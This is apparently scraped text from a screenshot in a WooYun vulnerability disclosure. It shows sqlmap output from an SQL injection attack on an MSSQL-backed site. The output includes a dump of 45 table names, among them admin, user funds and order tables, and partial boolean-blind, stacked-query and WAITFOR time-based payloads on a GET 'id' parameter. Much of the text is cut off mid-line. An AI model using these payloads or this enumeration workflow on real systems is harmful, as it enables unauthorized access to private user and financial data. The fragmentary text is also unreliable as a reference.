 [45 tables]
+------------------------------+
| dbo.JC_Guess |
| dbo.JC_Guess_detail |
| dbo.LM_ad |
| dbo.LM_admin |
| dbo.LM_news |
| dbo.LM_order |
| dbo.LM_order_apply |
| dbo.LM_user |
| dbo.Tb_AdminUser |
| dbo.Tb_AdminUserLoginLog |
| dbo.Tb_AdminUserOperateLog |
| dbo.Tb_Advertisement |
| dbo.Tb_Article |
| dbo.Tb_Bank |
| dbo.Tb_Brand |
| dbo.Tb_CardLog |
| dbo.Tb_Gift |
| dbo.Tb_GoodsCurrencyFirm |
| dbo.Tb_GoodsCurrencyLog |
| dbo.Tb_Logo |
| dbo.Tb_Mode |
| dbo.Tb_Mode_Manage |
| dbo.Tb_Photo |
| dbo.Tb_Product |
| dbo.Tb_ReturnPoint |
| dbo.Tb_SystemClass |
| dbo.Tb_Test |
| dbo.Tb_Ticket |
| dbo.Tb_User |
| dbo.Tb_UserAccountLog |
| dbo.Tb_UserEmailLog |
| dbo.Tb_UserFundsLog |
| dbo.Tb_UserLogimIme |
| dbo.Tb_UserNote |
| dbo.Tb_UserOrderForm |
| dbo.Tb_UserOrderFormLog |
| dbo.Tb_UserOrderFormPayLog |
| dbo.Tb_UserPointLog |
| dbo.Tb_Vendue |
| dbo.Tb_VendueLog |
| dbo.Tb_VendueTemp |
| dbo.Tb_moneybackorder |
| dbo.Tb_moneylog |
| dbo.VLog |
| dbo.[♦bo.Tb_UserMailAddress] |
+------------------------------+
SQLmap.bat
[*] starting at 18:33:01
[18:33:01] [INFO] resumin
[18:33:01] [INFO] testing
[18:33:02] [INFO] heurist
sqlmap identified the fol
sts:
---
Place: GET
Parameter: id
Type: boolean-based b
Title: AND boolean-ba
Payload: id=48 AND 34
Type: stacked queries
Title: Microsoft SQL
Payload: id=48; WAITF
Type: AND/OR time-bas
Title: Microsoft SQL
Payload: id=48 WAITFO
---
[18:33:02] [INFO] the bac
web server operating syst
web application technolog
back-end DBMS: Microsoft
[18:33:02] [INFO] fetchin
ROM [DB_MainDB].[dbo].[T
[18:33:02] [WARNING] runn
ption '--threads' for fas
[18:33:02] [INFO] retriev
[18:33:03] [WARNING] refl
3531
SELECT COUNT(*) FROM [DB_
DB_MainDB" --threads 3
www.wooyun.org